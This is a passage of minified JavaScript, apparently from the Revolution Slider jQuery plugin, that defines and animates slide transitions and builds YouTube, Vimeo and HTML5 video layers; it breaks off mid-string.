m=[["boxslide",0,1,10,0,"box",!1,null,0],["boxfade",1,0,10,0,"box",!1,null,1],["slotslide-horizontal",2,0,0,200,"horizontal",!0,!1,2],["slotslide-vertical",3,0,0,200,"vertical",!0,!1,3],["curtain-1",4,3,0,0,"horizontal",!0,!0,4],["curtain-2",5,3,0,0,"horizontal",!0,!0,5],["curtain-3",6,3,25,0,"horizontal",!0,!0,6],["slotzoom-horizontal",7,0,0,400,"horizontal",!0,!0,7],["slotzoom-vertical",8,0,0,0,"vertical",!0,!0,8],["slotfade-horizontal",9,0,0,500,"horizontal",!0,null,9],["slotfade-vertical",10,0,0,500,"vertical",!0,null,10],["fade",11,0,1,300,"horizontal",!0,null,11],["slideleft",12,0,1,0,"horizontal",!0,!0,12],["slideup",13,0,1,0,"horizontal",!0,!0,13],["slidedown",14,0,1,0,"horizontal",!0,!0,14],["slideright",15,0,1,0,"horizontal",!0,!0,15],["papercut",16,0,0,600,"",null,null,16],["3dcurtain-horizontal",17,0,20,100,"vertical",!1,!0,17],["3dcurtain-vertical",18,0,10,100,"horizontal",!1,!0,18],["cubic",19,0,20,600,"horizontal",!1,!0,19],["cube",19,0,20,600,"horizontal",!1,!0,20],["flyin",20,0,4,600,"vertical",!1,!0,21],["turnoff",21,0,1,1600,"horizontal",!1,!0,22],["incube",22,0,20,200,"horizontal",!1,!0,23],["cubic-horizontal",23,0,20,500,"vertical",!1,!0,24],["cube-horizontal",23,0,20,500,"vertical",!1,!0,25],["incube-horizontal",24,0,20,500,"vertical",!1,!0,26],["turnoff-vertical",25,0,1,200,"horizontal",!1,!0,27],["fadefromright",12,1,1,0,"horizontal",!0,!0,28],["fadefromleft",15,1,1,0,"horizontal",!0,!0,29],["fadefromtop",14,1,1,0,"horizontal",!0,!0,30],["fadefrombottom",13,1,1,0,"horizontal",!0,!0,31],["fadetoleftfadefromright",12,2,1,0,"horizontal",!0,!0,32],["fadetorightfadetoleft",15,2,1,0,"horizontal",!0,!0,33],["fadetobottomfadefromtop",14,2,1,0,"horizontal",!0,!0,34],["fadetotopfadefrombottom",13,2,1,0,"horizontal",!0,!0,35],["parallaxtoright",12,3,1,0,"horizontal",!0,!0,36],["parallaxtoleft",15,3,1,0,"horizontal",!0,!0,37],["parallaxtotop",14,3,1,0,"horizontal",!0,!0,38],["parallaxtobottom",13,3,1,0,"horizontal",!0,!0,39],["scaledownfromright",12,4,1,0,"horizontal",!0,!0,40],["scaledownfromleft",15,4,1,0,"horizontal",!0,!0,41],["scaledownfromtop",14,4,1,0,"horizontal",!0,!0,42],["scaledownfrombottom",13,4,1,0,"horizontal",!0,!0,43],["zoomout",13,5,1,0,"horizontal",!0,!0,44],["zoomin",13,6,1,0,"horizontal",!0,!0,45],["notransition",26,0,1,0,"horizontal",!0,null,46]],g=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45],v=[16,17,18,19,20,21,22,23,24,25,26,27],d=0,f=1,w=0,b=0,x=new Array;"on"==l.data("kenburns")&&("boxslide"!=p&&0!=p&&"boxfade"!=p&&1!=p&&"papercut"!=p&&16!=p||(p=11),U(i,n,!0,!0)),"random"==p&&(p=Math.round(Math.random()*m.length-1),p>m.length-1&&(p=m.length-1)),"random-static"==p&&(p=Math.round(Math.random()*g.length-1),p>g.length-1&&(p=g.length-1),p=g[p]),"random-premium"==p&&(p=Math.round(Math.random()*v.length-1),p>v.length-1&&(p=v.length-1),p=v[p]);var T=[12,13,14,15,16,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45];if(1==n.isJoomla&&window.MooTools!=e&&T.indexOf(p)!=-1){var C=Math.round(Math.random()*(v.length-2))+1;C>v.length-1&&(C=v.length-1),0==C&&(C=1),p=v[C]}h(),r(8)&&d>15&&d<28&&(p=Math.round(Math.random()*g.length-1),p>g.length-1&&(p=g.length-1),p=g[p],b=0,h());var _=-1;(1==n.leftarrowpressed||n.act>n.next)&&(_=1),n.leftarrowpressed=0,d>26&&(d=26),d<0&&(d=0);var S=300;o.data("masterspeed")!=e&&o.data("masterspeed")>99&&o.data("masterspeed")<n.delay&&(S=o.data("masterspeed")),o.data("masterspeed")!=e&&o.data("masterspeed")>n.delay&&(S=n.delay),x=m[w],i.parent().find(".bullet").each(function(){var e=t(this),i=e.index();e.removeClass("selected"),"withbullet"!=n.navigationArrows&&"nexttobullets"!=n.navigationArrows||(i=e.index()-1),i==n.next&&e.addClass("selected")});var k=new punchgs.TimelineLite({onComplete:function(){L(i,n,l,a,o,s,k)}});if(k.add(punchgs.TweenLite.set(l.find(".defaultimg"),{opacity:0})),k.pause(),o.data("slotamount")==e||o.data("slotamount")<1?(n.slots=Math.round(12*Math.random()+4),"boxslide"==p?n.slots=Math.round(6*Math.random()+3):"flyin"==p&&(n.slots=Math.round(4*Math.random()+1))):n.slots=o.data("slotamount"),o.data("rotate")==e?n.rotate=0:999==o.data("rotate")?n.rotate=Math.round(360*Math.random()):n.rotate=o.data("rotate"),(!t.support.transition||n.ie||n.ie9)&&(n.rotate=0),1==n.firststart&&(n.firststart=0),S+=x[4],(4==d||5==d||6==d)&&n.slots<3&&(n.slots=3),0!=x[3]&&(n.slots=Math.min(n.slots,x[3])),9==d&&(n.slots=n.width/20),10==d&&(n.slots=n.height/20),null!=x[7]&&y(a,n,x[7],x[5]),null!=x[6]&&y(l,n,x[6],x[5]),0==d){var A=Math.ceil(n.height/n.sloth),P=0;l.find(".slotslide").each(function(e){var i=t(this);P+=1,P==A&&(P=0),k.add(punchgs.TweenLite.from(i,S/600,{opacity:0,top:0-n.sloth,left:0-n.slotw,rotation:n.rotate,force3D:"auto",ease:punchgs.Power2.easeOut}),(15*e+30*P)/1500)})}if(1==d){var I,O=0;l.find(".slotslide").each(function(e){var i=t(this),o=Math.random()*S+300,s=500*Math.random()+200;o+s>I&&(I=s+s,O=e),k.add(punchgs.TweenLite.from(i,o/1e3,{autoAlpha:0,force3D:"auto",rotation:n.rotate,ease:punchgs.Power2.easeInOut}),s/1e3)})}if(2==d){var E=new punchgs.TimelineLite;a.find(".slotslide").each(function(){var e=t(this);E.add(punchgs.TweenLite.to(e,S/1e3,{left:n.slotw,force3D:"auto",rotation:0-n.rotate}),0),k.add(E,0)}),l.find(".slotslide").each(function(){var e=t(this);E.add(punchgs.TweenLite.from(e,S/1e3,{left:0-n.slotw,force3D:"auto",rotation:n.rotate}),0),k.add(E,0)})}if(3==d){var E=new punchgs.TimelineLite;a.find(".slotslide").each(function(){var e=t(this);E.add(punchgs.TweenLite.to(e,S/1e3,{top:n.sloth,rotation:n.rotate,force3D:"auto",transformPerspective:600}),0),k.add(E,0)}),l.find(".slotslide").each(function(){var e=t(this);E.add(punchgs.TweenLite.from(e,S/1e3,{top:0-n.sloth,rotation:n.rotate,ease:punchgs.Power2.easeOut,force3D:"auto",transformPerspective:600}),0),k.add(E,0)})}if(4==d||5==d){setTimeout(function(){a.find(".defaultimg").css({opacity:0})},100);var z=S/1e3,E=new punchgs.TimelineLite;a.find(".slotslide").each(function(e){var i=t(this),o=e*z/n.slots;5==d&&(o=(n.slots-e-1)*z/n.slots/1.5),E.add(punchgs.TweenLite.to(i,3*z,{
transformPerspective:600,force3D:"auto",top:0+n.height,opacity:.5,rotation:n.rotate,ease:punchgs.Power2.easeInOut,delay:o}),0),k.add(E,0)}),l.find(".slotslide").each(function(e){var i=t(this),o=e*z/n.slots;5==d&&(o=(n.slots-e-1)*z/n.slots/1.5),E.add(punchgs.TweenLite.from(i,3*z,{top:0-n.height,opacity:.5,rotation:n.rotate,force3D:"auto",ease:punchgs.Power2.easeInOut,delay:o}),0),k.add(E,0)})}if(6==d){n.slots<2&&(n.slots=2),n.slots%2&&(n.slots=n.slots+1);var E=new punchgs.TimelineLite;setTimeout(function(){a.find(".defaultimg").css({opacity:0})},100),a.find(".slotslide").each(function(e){var i=t(this);if(e+1<n.slots/2)var o=90*(e+2);else var o=90*(2+n.slots-e);E.add(punchgs.TweenLite.to(i,(S+o)/1e3,{top:0+n.height,opacity:1,force3D:"auto",rotation:n.rotate,ease:punchgs.Power2.easeInOut}),0),k.add(E,0)}),l.find(".slotslide").each(function(e){var i=t(this);if(e+1<n.slots/2)var o=90*(e+2);else var o=90*(2+n.slots-e);E.add(punchgs.TweenLite.from(i,(S+o)/1e3,{top:0-n.height,opacity:1,force3D:"auto",rotation:n.rotate,ease:punchgs.Power2.easeInOut}),0),k.add(E,0)})}if(7==d){S*=2,S>n.delay&&(S=n.delay);var E=new punchgs.TimelineLite;setTimeout(function(){a.find(".defaultimg").css({opacity:0})},100),a.find(".slotslide").each(function(){var e=t(this).find("div");E.add(punchgs.TweenLite.to(e,S/1e3,{left:0-n.slotw/2+"px",top:0-n.height/2+"px",width:2*n.slotw+"px",height:2*n.height+"px",opacity:0,rotation:n.rotate,force3D:"auto",ease:punchgs.Power2.easeOut}),0),k.add(E,0)}),l.find(".slotslide").each(function(e){var i=t(this).find("div");E.add(punchgs.TweenLite.fromTo(i,S/1e3,{left:0,top:0,opacity:0,transformPerspective:600},{left:0-e*n.slotw+"px",ease:punchgs.Power2.easeOut,force3D:"auto",top:"0px",width:n.width,height:n.height,opacity:1,rotation:0,delay:.1}),0),k.add(E,0)})}if(8==d){S*=3,S>n.delay&&(S=n.delay);var E=new punchgs.TimelineLite;a.find(".slotslide").each(function(){var e=t(this).find("div");E.add(punchgs.TweenLite.to(e,S/1e3,{left:0-n.width/2+"px",top:0-n.sloth/2+"px",width:2*n.width+"px",height:2*n.sloth+"px",force3D:"auto",opacity:0,rotation:n.rotate}),0),k.add(E,0)}),l.find(".slotslide").each(function(e){var i=t(this).find("div");E.add(punchgs.TweenLite.fromTo(i,S/1e3,{left:0,top:0,opacity:0,force3D:"auto"},{left:"0px",top:0-e*n.sloth+"px",width:l.find(".defaultimg").data("neww")+"px",height:l.find(".defaultimg").data("newh")+"px",opacity:1,rotation:0}),0),k.add(E,0)})}if(9==d||10==d){var M=0;l.find(".slotslide").each(function(e){var i=t(this);M++,k.add(punchgs.TweenLite.fromTo(i,S/1e3,{autoAlpha:0,force3D:"auto",transformPerspective:600},{autoAlpha:1,ease:punchgs.Power2.easeInOut,delay:5*e/1e3}),0)})}if(11==d||26==d){var M=0;26==d&&(S=0),l.find(".slotslide").each(function(e){var i=t(this);k.add(punchgs.TweenLite.from(i,S/1e3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power2.easeInOut}),0)})}if(12==d||13==d||14==d||15==d){S=S,S>n.delay&&(S=n.delay),setTimeout(function(){punchgs.TweenLite.set(a.find(".defaultimg"),{autoAlpha:0})},100);var F=n.width,R=n.height,H=l.find(".slotslide"),N=0,j=0,W=1,$=1,B=1,q=punchgs.Power2.easeInOut,X=punchgs.Power2.easeInOut,V=S/1e3,Y=V;"on"!=n.fullWidth&&"on"!=n.fullScreen||(F=H.width(),R=H.height()),12==d?N=F:15==d?N=0-F:13==d?j=R:14==d&&(j=0-R),1==f&&(W=0),2==f&&(W=0),3==f&&(q=punchgs.Power2.easeInOut,X=punchgs.Power1.easeInOut,V=S/1200),4!=f&&5!=f||($=.6),6==f&&($=1.4),5!=f&&6!=f||(B=1.4,W=0,F=0,R=0,N=0,j=0),6==f&&(B=.6);k.add(punchgs.TweenLite.from(H,V,{left:N,top:j,scale:B,opacity:W,rotation:n.rotate,ease:X,force3D:"auto"}),0);var G=a.find(".slotslide");if(4!=f&&5!=f||(F=0,R=0),1!=f)switch(d){case 12:k.add(punchgs.TweenLite.to(G,Y,{left:0-F+"px",force3D:"auto",scale:$,opacity:W,rotation:n.rotate,ease:q}),0);break;case 15:k.add(punchgs.TweenLite.to(G,Y,{left:F+"px",force3D:"auto",scale:$,opacity:W,rotation:n.rotate,ease:q}),0);break;case 13:k.add(punchgs.TweenLite.to(G,Y,{top:0-R+"px",force3D:"auto",scale:$,opacity:W,rotation:n.rotate,ease:q}),0);break;case 14:k.add(punchgs.TweenLite.to(G,Y,{top:R+"px",force3D:"auto",scale:$,opacity:W,rotation:n.rotate,ease:q}),0)}}if(16==d){var E=new punchgs.TimelineLite;k.add(punchgs.TweenLite.set(s,{position:"absolute","z-index":20}),0),k.add(punchgs.TweenLite.set(o,{position:"absolute","z-index":15}),0),s.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>'),s.find(".tp-half-one").clone(!0).appendTo(s).addClass("tp-half-two"),s.find(".tp-half-two").removeClass("tp-half-one");var F=n.width,R=n.height;"on"==n.autoHeight&&(R=i.height()),s.find(".tp-half-one .defaultimg").wrap('<div class="tp-papercut" style="width:'+F+"px;height:"+R+'px;"></div>'),s.find(".tp-half-two .defaultimg").wrap('<div class="tp-papercut" style="width:'+F+"px;height:"+R+'px;"></div>'),s.find(".tp-half-two .defaultimg").css({position:"absolute",top:"-50%"}),s.find(".tp-half-two .tp-caption").wrapAll('<div style="position:absolute;top:-50%;left:0px;"></div>'),k.add(punchgs.TweenLite.set(s.find(".tp-half-two"),{width:F,height:R,overflow:"hidden",zIndex:15,position:"absolute",top:R/2,left:"0px",transformPerspective:600,transformOrigin:"center bottom"}),0),k.add(punchgs.TweenLite.set(s.find(".tp-half-one"),{width:F,height:R/2,overflow:"visible",zIndex:10,position:"absolute",top:"0px",left:"0px",transformPerspective:600,transformOrigin:"center top"}),0);var Q=(s.find(".defaultimg"),Math.round(20*Math.random()-10)),Z=Math.round(20*Math.random()-10),J=Math.round(20*Math.random()-10),tt=.4*Math.random()-.2,et=.4*Math.random()-.2,it=1*Math.random()+1,nt=1*Math.random()+1,ot=.3*Math.random()+.3;k.add(punchgs.TweenLite.set(s.find(".tp-half-one"),{overflow:"hidden"}),0),k.add(punchgs.TweenLite.fromTo(s.find(".tp-half-one"),S/800,{width:F,height:R/2,position:"absolute",top:"0px",left:"0px",force3D:"auto",transformOrigin:"center top"},{scale:it,rotation:Q,y:0-R-R/4,autoAlpha:0,ease:punchgs.Power2.easeInOut}),0),k.add(punchgs.TweenLite.fromTo(s.find(".tp-half-two"),S/800,{width:F,height:R,overflow:"hidden",position:"absolute",top:R/2,left:"0px",force3D:"auto",transformOrigin:"center bottom"},{scale:nt,rotation:Z,y:R+R/4,ease:punchgs.Power2.easeInOut,autoAlpha:0,onComplete:function(){punchgs.TweenLite.set(s,{position:"absolute","z-index":15}),punchgs.TweenLite.set(o,{position:"absolute","z-index":20}),s.find(".tp-half-one").length>0&&(s.find(".tp-half-one .defaultimg").unwrap(),s.find(".tp-half-one .slotholder").unwrap()),s.find(".tp-half-two").remove()}}),0),E.add(punchgs.TweenLite.set(l.find(".defaultimg"),{autoAlpha:1}),0),null!=s.html()&&k.add(punchgs.TweenLite.fromTo(o,(S-200)/1e3,{scale:ot,x:n.width/4*tt,y:R/4*et,rotation:J,force3D:"auto",transformOrigin:"center center",ease:punchgs.Power2.easeOut},{autoAlpha:1,scale:1,x:0,y:0,rotation:0}),0),k.add(E,0)}if(17==d&&l.find(".slotslide").each(function(e){var i=t(this);k.add(punchgs.TweenLite.fromTo(i,S/800,{opacity:0,rotationY:0,scale:.9,rotationX:-110,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:punchgs.Power3.easeOut,delay:.06*e}),0)}),18==d&&l.find(".slotslide").each(function(e){var i=t(this);k.add(punchgs.TweenLite.fromTo(i,S/500,{autoAlpha:0,rotationY:310,scale:.9,rotationX:10,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{autoAlpha:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:punchgs.Power3.easeOut,delay:.06*e}),0)}),19==d||22==d){var E=new punchgs.TimelineLite;k.add(punchgs.TweenLite.set(s,{zIndex:20}),0),k.add(punchgs.TweenLite.set(o,{zIndex:20}),0),setTimeout(function(){a.find(".defaultimg").css({opacity:0})},100);var st=(o.css("z-index"),s.css("z-index"),90),W=1,at="center center ";1==_&&(st=-90),19==d?(at=at+"-"+n.height/2,W=0):at+=n.height/2,punchgs.TweenLite.set(i,{transformStyle:"flat",backfaceVisibility:"hidden",transformPerspective:600}),l.find(".slotslide").each(function(e){var i=t(this);E.add(punchgs.TweenLite.fromTo(i,S/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",left:0,rotationY:n.rotate,z:10,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:at,rotationX:st},{left:0,rotationY:0,top:0,z:0,scale:1,force3D:"auto",rotationX:0,delay:50*e/1e3,ease:punchgs.Power2.easeInOut}),0),E.add(punchgs.TweenLite.to(i,.1,{autoAlpha:1,delay:50*e/1e3}),0),k.add(E)}),a.find(".slotslide").each(function(e){var i=t(this),o=-90;1==_&&(o=90),E.add(punchgs.TweenLite.fromTo(i,S/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",autoAlpha:1,rotationY:0,top:0,z:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:at,rotationX:0},{autoAlpha:1,rotationY:n.rotate,top:0,z:10,scale:1,rotationX:o,delay:50*e/1e3,force3D:"auto",ease:punchgs.Power2.easeInOut}),0),k.add(E)})}if(20==d){setTimeout(function(){a.find(".defaultimg").css({opacity:0})},100);o.css("z-index"),s.css("z-index");if(1==_)var rt=-n.width,st=70,at="left center -"+n.height/2;else var rt=n.width,st=-70,at="right center -"+n.height/2;l.find(".slotslide").each(function(e){var i=t(this);k.add(punchgs.TweenLite.fromTo(i,S/1500,{left:rt,rotationX:40,z:-600,opacity:W,top:0,force3D:"auto",transformPerspective:600,transformOrigin:at,rotationY:st},{left:0,delay:50*e/1e3,ease:punchgs.Power2.easeInOut}),0),k.add(punchgs.TweenLite.fromTo(i,S/1e3,{rotationX:40,z:-600,opacity:W,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:at,rotationY:st},{rotationX:0,opacity:1,top:0,z:0,scale:1,rotationY:0,delay:50*e/1e3,ease:punchgs.Power2.easeInOut}),0),k.add(punchgs.TweenLite.to(i,.1,{opacity:1,force3D:"auto",delay:50*e/1e3+S/2e3}),0)}),a.find(".slotslide").each(function(e){var i=t(this);if(1!=_)var o=-n.width,s=70,a="left center -"+n.height/2;else var o=n.width,s=-70,a="right center -"+n.height/2;k.add(punchgs.TweenLite.fromTo(i,S/1e3,{opacity:1,rotationX:0,top:0,z:0,scale:1,left:0,force3D:"auto",transformPerspective:600,transformOrigin:a,rotationY:0},{opacity:1,rotationX:40,top:0,z:-600,left:o,force3D:"auto",scale:.8,rotationY:s,delay:50*e/1e3,ease:punchgs.Power2.easeInOut}),0),k.add(punchgs.TweenLite.to(i,.1,{force3D:"auto",opacity:0,delay:50*e/1e3+(S/1e3-S/1e4)}),0)})}if(21==d||25==d){setTimeout(function(){a.find(".defaultimg").css({opacity:0})},100);var st=(o.css("z-index"),s.css("z-index"),90),rt=-n.width,lt=-st;if(1==_)if(25==d){var at="center top 0";st=n.rotate}else{var at="left center 0";lt=n.rotate}else if(rt=n.width,st=-90,25==d){var at="center bottom 0";lt=-st,st=n.rotate}else{var at="right center 0";lt=n.rotate}l.find(".slotslide").each(function(e){var i=t(this);k.add(punchgs.TweenLite.fromTo(i,S/1e3,{left:0,transformStyle:"flat",rotationX:lt,z:0,autoAlpha:0,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:at,rotationY:st},{left:0,rotationX:0,top:0,z:0,autoAlpha:1,scale:1,rotationY:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),0)}),1!=_?(rt=-n.width,st=90,25==d?(at="center top 0",lt=-st,st=n.rotate):(at="left center 0",lt=n.rotate)):(rt=n.width,st=-90,25==d?(at="center bottom 0",lt=-st,st=n.rotate):(at="right center 0",lt=n.rotate)),a.find(".slotslide").each(function(e){var i=t(this);k.add(punchgs.TweenLite.fromTo(i,S/1e3,{left:0,transformStyle:"flat",rotationX:0,z:0,autoAlpha:1,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:at,rotationY:0},{left:0,rotationX:lt,top:0,z:0,autoAlpha:1,force3D:"auto",scale:1,rotationY:st,ease:punchgs.Power1.easeInOut}),0)})}if(23==d||24==d){setTimeout(function(){a.find(".defaultimg").css({opacity:0})},100);var st=(o.css("z-index"),s.css("z-index"),-90),W=1,ht=0;if(1==_&&(st=90),23==d){var at="center center -"+n.width/2;W=0}else var at="center center "+n.width/2;punchgs.TweenLite.set(i,{transformStyle:"preserve-3d",backfaceVisibility:"hidden",perspective:2500}),l.find(".slotslide").each(function(e){var i=t(this);k.add(punchgs.TweenLite.fromTo(i,S/1e3,{left:ht,rotationX:n.rotate,force3D:"auto",opacity:W,top:0,scale:1,transformPerspective:600,transformOrigin:at,rotationY:st},{left:0,rotationX:0,autoAlpha:1,top:0,z:0,scale:1,rotationY:0,delay:50*e/500,ease:punchgs.Power2.easeInOut}),0)}),st=90,1==_&&(st=-90),a.find(".slotslide").each(function(e){var i=t(this);k.add(punchgs.TweenLite.fromTo(i,S/1e3,{left:0,autoAlpha:1,rotationX:0,top:0,z:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:at,rotationY:0},{left:ht,autoAlpha:1,rotationX:n.rotate,top:0,scale:1,rotationY:st,delay:50*e/500,ease:punchgs.Power2.easeInOut}),0)})}k.pause(),D(o,n,null,k),punchgs.TweenLite.to(o,.001,{autoAlpha:1});var dt={};dt.slideIndex=n.next+1,dt.slide=o,i.trigger("revolution.slide.onchange",dt),setTimeout(function(){i.trigger("revolution.slide.onafterswap")},S),i.trigger("revolution.slide.onvideostop")},L=function(t,e,i,n,o,s,a){punchgs.TweenLite.to(i.find(".defaultimg"),.001,{autoAlpha:1,onComplete:function(){b(t,e,o)}}),o.index()!=s.index()&&punchgs.TweenLite.to(s,.2,{autoAlpha:0,onComplete:function(){b(t,e,s)}}),e.act=e.next,"thumb"==e.navigationType&&et(t),"on"==i.data("kenburns")&&U(t,e),t.find(".current-sr-slide-visible").removeClass("current-sr-slide-visible"),o.addClass("current-sr-slide-visible"),"scroll"!=e.parallax&&"scroll+mouse"!=e.parallax&&"mouse+scroll"!=e.parallax||K(t,e),a.clear()},P=function(e){var i=e.target.getVideoEmbedCode(),n=t("#"+i.split('id="')[1].split('"')[0]),o=n.closest(".tp-simpleresponsive"),s=n.parent().data("player");if(e.data==YT.PlayerState.PLAYING){var a=o.find(".tp-bannertimer"),r=a.data("opt");"mute"==n.closest(".tp-caption").data("volume")&&s.mute(),r.videoplaying=!0,o.trigger("stoptimer"),o.trigger("revolution.slide.onvideoplay")}else{var a=o.find(".tp-bannertimer"),r=a.data("opt");e.data!=-1&&3!=e.data&&(r.videoplaying=!1,o.trigger("starttimer"),o.trigger("revolution.slide.onvideostop")),0==e.data&&1==r.nextslideatend?r.container.revnext():(r.videoplaying=!1,o.trigger("starttimer"),o.trigger("revolution.slide.onvideostop"))}},I=function(t,e,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent(e,i,!1)},O=function(e,i){var n=$f(e),o=t("#"+e),s=o.closest(".tp-simpleresponsive"),a=o.closest(".tp-caption");setTimeout(function(){n.addEvent("ready",function(e){i&&n.api("play"),n.addEvent("play",function(t){var e=s.find(".tp-bannertimer"),i=e.data("opt");i.videoplaying=!0,s.trigger("stoptimer"),"mute"==a.data("volume")&&n.api("setVolume","0")}),n.addEvent("finish",function(t){var e=s.find(".tp-bannertimer"),i=e.data("opt");i.videoplaying=!1,s.trigger("starttimer"),s.trigger("revolution.slide.onvideoplay"),1==i.nextslideatend&&i.container.revnext()}),n.addEvent("pause",function(t){var e=s.find(".tp-bannertimer"),i=e.data("opt");i.videoplaying=!1,s.trigger("starttimer"),s.trigger("revolution.slide.onvideostop")}),a.find(".tp-thumb-image").click(function(){punchgs.TweenLite.to(t(this),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),n.api("play")})})},150)},E=function(t,i){var n=i.width(),o=i.height(),s=t.data("mediaAspect");s==e&&(s=1);var a=n/o;t.css({position:"absolute"});t.find("video");a<s?punchgs.TweenLite.to(t,1e-4,{width:o*s,force3D:"auto",top:0,left:0-(o*s-n)/2,height:o}):punchgs.TweenLite.to(t,1e-4,{width:n,force3D:"auto",top:0-(n/s-o)/2,left:0,height:n/s})},z=function(){var t=new Object;return t.x=0,t.y=0,t.rotationX=0,t.rotationY=0,t.rotationZ=0,t.scale=1,t.scaleX=1,t.scaleY=1,t.skewX=0,t.skewY=0,t.opacity=0,t.transformOrigin="center, center",t.transformPerspective=400,t.rotation=0,t},M=function(e,i){var n=i.split(";");return t.each(n,function(t,i){i=i.split(":");var n=i[0],o=i[1];"rotationX"==n&&(e.rotationX=parseInt(o,0)),"rotationY"==n&&(e.rotationY=parseInt(o,0)),"rotationZ"==n&&(e.rotationZ=parseInt(o,0)),"rotationZ"==n&&(e.rotation=parseInt(o,0)),"scaleX"==n&&(e.scaleX=parseFloat(o)),"scaleY"==n&&(e.scaleY=parseFloat(o)),"opacity"==n&&(e.opacity=parseFloat(o)),"skewX"==n&&(e.skewX=parseInt(o,0)),"skewY"==n&&(e.skewY=parseInt(o,0)),"x"==n&&(e.x=parseInt(o,0)),"y"==n&&(e.y=parseInt(o,0)),"z"==n&&(e.z=parseInt(o,0)),"transformOrigin"==n&&(e.transformOrigin=o.toString()),"transformPerspective"==n&&(e.transformPerspective=parseInt(o,0))}),e},F=function(e){var i=e.split("animation:"),n=new Object;n.animation=M(z(),i[1]);var o=i[0].split(";");return t.each(o,function(t,e){e=e.split(":");var i=e[0],o=e[1];"typ"==i&&(n.typ=o),"speed"==i&&(n.speed=parseInt(o,0)/1e3),"start"==i&&(n.start=parseInt(o,0)/1e3),"elementdelay"==i&&(n.elementdelay=parseFloat(o)),"ease"==i&&(n.ease=o)}),n},D=function(i,n,o,s){function a(){}function l(){}i.data("ctl")==e&&i.data("ctl",new punchgs.TimelineLite);var h=i.data("ctl"),d=0,c=0,u=i.find(".tp-caption"),p=n.container.find(".tp-static-layers").find(".tp-caption");h.pause(),t.each(p,function(t,e){u.push(e)}),u.each(function(i){var s=o,h=-1,u=t(this);if(u.hasClass("tp-static-layer")){var p=u.data("startslide"),f=u.data("endslide");p!=-1&&"-1"!=p||u.data("startslide",0),f!=-1&&"-1"!=f||u.data("endslide",n.slideamount),0==p&&f==n.slideamount-1&&u.data("endslide",n.slideamount+1),p=u.data("startslide"),f=u.data("endslide"),u.hasClass("tp-is-shown")?h=f==n.next||p>n.next||f<n.next?2:0:p<=n.next&&f>=n.next||p==n.next||f==n.next?(u.addClass("tp-is-shown"),h=1):h=0}d=n.width/2-n.startwidth*n.bw/2;var m=n.bw;n.bh;"on"==n.fullScreen&&(c=n.height/2-n.startheight*n.bh/2),("on"==n.autoHeight||n.minHeight!=e&&n.minHeight>0)&&(c=n.container.height()/2-n.startheight*n.bh/2),c<0&&(c=0);var g=0;if(n.width<n.hideCaptionAtLimit&&"on"==u.data("captionhidden")?(u.addClass("tp-hidden-caption"),g=1):n.width<n.hideAllCaptionAtLimit||n.width<n.hideAllCaptionAtLilmit?(u.addClass("tp-hidden-caption"),g=1):u.removeClass("tp-hidden-caption"),0==g){if(u.data("linktoslide")==e||u.hasClass("hasclicklistener")||(u.addClass("hasclicklistener"),u.css({cursor:"pointer"}),"no"!=u.data("linktoslide")&&u.click(function(){var e=t(this),i=e.data("linktoslide");"next"!=i&&"prev"!=i?(n.container.data("showus",i),n.container.parent().find(".tp-rightarrow").click()):"next"==i?n.container.parent().find(".tp-rightarrow").click():"prev"==i&&n.container.parent().find(".tp-leftarrow").click()})),d<0&&(d=0),u.hasClass("tp-videolayer")||u.find("iframe").length>0||u.find("video").length>0){var v="iframe"+Math.round(1e5*Math.random()+1),y=u.data("videowidth"),w=u.data("videoheight"),b=u.data("videoattributes"),x=u.data("ytid"),T=u.data("vimeoid"),C=u.data("videpreload"),_=u.data("videomp4"),S=u.data("videowebm"),k=u.data("videoogv"),A=u.data("videocontrols"),L="http",D="loop"==u.data("videoloop")?"loop":"loopandnoslidestop"==u.data("videoloop")?"loop":"";if(u.data("thumbimage")!=e&&u.data("videoposter")==e&&u.data("videoposter",u.data("thumbimage")),x!=e&&String(x).length>1&&0==u.find("iframe").length&&(L="https","none"==A&&(b=b.replace("controls=1","controls=0"),b.toLowerCase().indexOf("controls")==-1&&(b+="&controls=0")),u.append('<iframe style="visible:hidden" src="'+L+"://www.youtube.com/embed/"+x+"?"+b+'" width="'+y+'" height="'+w+'" style="width:'+y+"px;height:"+w+'px"></iframe>')),T!=e&&String(T).length>1&&0==u.find("iframe").length&&("https:"===location.protocol&&(L="https"),u.append('<iframe style="visible:hidden" src="'+L+"://player.vimeo.com/video/"+T+"?"+b+'" width="'+y+'" height="'+w+'" style="width:'+y+"px;height:"+w+'px"></iframe>')),(_!=e||S!=e)&&0==u.find("video").length){"controls"!=A&&(A="");var W='<video style="visible:hidden" class="" '+D+' preload="'+C+'" width="'+y+'" height="'+w+'"';u.data("videoposter")!=e&&u.data("videoposter")!=e&&(W=W+'poster="'+u.data("videoposter")+'">'),S!=e&&"firefox"==R().toLowerCase()&&(W=W+'<source src="'+S+'" type="video/webm" />'),_!=e&&(W=W+'<source src="'+_+'" type="video/mp4" />'),k!=e&&(W=W+'<source src="'+k+'" type="video/ogg" />'),W+="</video>",u.append(W),"controls"==A&&u.append('<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" 